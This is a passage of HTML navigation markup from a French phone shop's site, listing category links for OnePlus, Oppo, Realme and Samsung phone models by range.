                <a href="https://storephone.fr/2123-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2124-oneplus-nord-n10-5g">Oneplus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1952-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2125-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/943-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/681-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/882-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/885-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/886-a3">A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/887-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/888-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/889-a5s">A5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/890-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/891-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/892-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/893-ax7">Ax7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1934-a8">A8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/894-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/895-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/896-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/899-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1932-a11k">A11k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1935-a11s">A11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/897-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1879-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/901-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/902-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1880-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1881-a16k">A16K</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1882-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1883-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1884-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/898-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/947-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1885-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1933-a35-2021">A35 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1938-a36-4g">A36 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1936-a39">A39</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1886-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/948-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/903-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/904-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/905-a53s-5g">A53s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/906-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/907-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1887-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1888-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/908-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1889-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1939-a57e">A57e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1890-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2170-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/909-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1891-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1892-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/910-a73">A73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1893-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/914-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/911-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1897-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1894-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1895-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1896-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/956-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1898-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1949-a92s">A92s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/952-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1899-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/912-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/913-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1950-a95">A95</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1900-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1901-a96-5g">A96 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/926-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1902-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1903-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1947-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/927-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1904-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1905-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1906-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/953-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1907-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1908-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1910-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1909-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1911-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/883-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1912-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/951-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1913-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/917-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1914-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/955-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/918-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1915-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1940-reno4f">Reno4F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1941-reno4-lite">Reno4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1916-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/919-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/920-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1945-reno5f">Reno5F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1917-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1918-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/921-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1919-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1920-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1921-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1922-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1923-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1946-reno7-lite">Reno7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1924-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1925-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1926-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1927-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/916-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1951-reno8z-5g">Reno8Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1953-reno6-lite">Reno6 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/884-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/922-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1928-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/945-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/923-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/924-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/925-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/957-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1942-f17-pro">F17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/928-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1944-f19-pro">F19 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/929-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1929-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/950-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1948-k7">K7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1930-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/930-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/931-r17-pro">R17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/933-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/932-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/934-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1185-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1998-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1186-realme-5i">Realme 5i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1999-realme-5-pro">Realme 5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/936-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2000-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/941-realme-6i">Realme 6i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/940-realme-6i-india">Realme 6i (India)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2001-realme-6-pro">Realme 6 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/937-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2002-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/942-realme-7i">Realme 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2003-realme-7-pro">Realme 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2004-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2005-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2007-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2009-realme-8i">Realme 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2006-realme-8-pro">Realme 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2011-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2013-realme-9-4g">Realme 9 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2014-realme-9-5g-">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2015-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2016-realme-9i-5g">Realme 9i 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2021-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2012-realme-9-pro-5g">Realme 9 Pro+ 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2017-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2018-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2023-realme-10s">Realme 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2022-realme-10-pro">Realme 10 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2024-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2283-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2025-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2026-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2027-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/935-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1931-realme-c1">Realme C1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2028-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/938-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/946-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/939-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2029-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/949-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2030-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2031-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2032-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2033-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2034-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2035-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2036-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2037-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2038-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2039-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2040-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2041-realme-c55">Realme C55</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1937-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2020-realme">Realme</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2042-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2049-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2050-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2043-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2044-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2045-realme-gt-neo-2">Realme GT Neo 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2046-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2047-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2048-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2051-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2008-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2052-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2010-realme-narzo-50-4g">Realme Narzo 50 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2053-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2054-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2055-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2056-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2057-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2058-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2059-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2060-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2061-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2062-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/36-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/811-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/816-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/817-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/818-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/821-a02-core-a260">A02 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/819-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1055-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/820-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1371-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1374-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1653-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1373-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2317-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2318-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2316-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/822-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1665-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/823-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/824-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/825-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/826-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/879-a7-2016-a710">A7 2016 A710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/863-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/827-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/828-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1674-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/829-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/830-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/831-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/832-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/833-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/834-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1051-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1658-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1655-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1659-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1660-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2208-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2209-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1661-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1052-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/835-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/836-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/837-a22-4g-a225">A22 4G A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1071-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1053-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1664-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2155-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1667-a24-5g-a245">A24 5G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2213-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1662-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/838-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/839-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/840-a32-4g-a325">A32 4G A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/841-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1054-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1666-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2251-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1057-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/842-a40s-a407">A40s A407</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/843-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/844-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/878-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/845-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/846-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/847-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/848-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/849-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1671-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1668-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1669-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2250-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1047-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/850-a70s-a707">A70s A707</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/851-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1673-a71-5g-a716">A71 5G A716</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/852-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/853-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1670-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1056-a80-a805">A80 A805</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/812-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/859-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/860-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/861-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/862-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/864-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/865-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1699-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/866-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/870-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/867-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/868-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/871-j7-j700">J7 J700</a>
                            </li>
                    <li >
